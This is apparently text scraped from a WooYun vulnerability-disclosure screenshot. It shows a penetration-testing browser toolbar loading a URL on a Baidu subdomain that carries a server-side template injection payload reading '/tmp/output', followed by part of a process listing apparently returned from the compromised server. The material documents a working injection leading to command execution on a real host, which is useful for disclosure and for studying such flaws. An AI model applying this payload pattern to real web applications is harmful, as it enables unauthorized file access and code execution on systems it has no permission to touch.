 INT SQL- XSS- Encryption- Encoding- Other-
Load URL view-source:http://t.youhua.baidu.com/{{open('/tmp/output').read()}}/about.html -
Split URL +
Execute
Enable Post data Enable Referrer
179 root 1729 0.0 0.0 0 0 ? S 2015 0:00 [scsi_eh_7]
180 root 1730 0.0 0.0 0 0 ? S 2015 0:00 [scsi_wq_7]
181 root 1825 0.0 0.0 0 0 ? S 2015 0:00 [usbhid_resumer]
182 work 2023 0.0 0.0 207264 13180 ? Ss 2015 50:12 /home/work/lingyun/python/bin/python /home/wo
183 root 2026 0.0 0.0 0 0 ? S 2015 0:00 [kstriped]
184 postfix 2092 0.0 0.0 777060 6648 ? S 20:59 0:00 pickup -l -t fifo -u
185 root 2104 0.0 0.0 4072 604 ttyS0 Ss+ 2015 0:00 agetty /dev/ttyS0 115200 vt100
186 root 2113 0.0 0.0 689984 6472 ? Sl 2015 1:20 ./bin/rig_agent
187 root 2261 0.0 0.0 0 0 ? S 2015 25:28 [flush-8:0]
188 root 2361 0.0 0.0 6152 588 ? Ss 2015 0:00 /sbin/portreserve
189 dbus 2505 0.0 0.0 21396 892 ? Ss 2015 0:00 dbus-daemon --system
190 root 2535 0.0 0.0 64064 1200 ? Ss 2015 4:04 /usr/sbin/sshd
191 root 2545 0.0 0.0 22084 996 ? Ss 2015 0:00 xinetd -stayalive -pidfile /var/run/xinetd.pi
192 ntp 2569 0.0 0.0 30156 1620 ? Ss 2015 0:08 ntpd -u ntp:ntp -p /var/run/ntpd.pid -g
193 root 2647 0.0 0.0 78668 3284 ? Ss 2015 0:29 /usr/libexec/postfix/master
194 root 2655 0.0 0.0 117232 1328 ? Ss 2015 0:46 crond
www.wooyun.org